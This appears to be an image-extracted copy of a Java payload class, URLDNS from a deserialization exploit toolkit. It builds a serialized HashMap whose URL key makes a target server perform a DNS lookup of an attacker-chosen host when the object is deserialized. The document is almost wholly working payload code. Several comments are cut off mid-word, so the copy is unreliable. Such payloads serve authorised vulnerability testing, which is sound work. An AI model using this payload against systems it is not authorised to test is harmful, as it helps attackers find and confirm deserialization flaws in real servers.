 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String ... url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payl
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url[0], handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lo
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) { return null; }
}
}